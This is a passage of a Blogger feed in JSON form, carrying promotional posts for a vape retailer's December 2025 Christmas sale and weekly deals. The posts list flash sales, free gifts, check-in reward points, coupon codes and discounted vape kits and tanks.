10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis 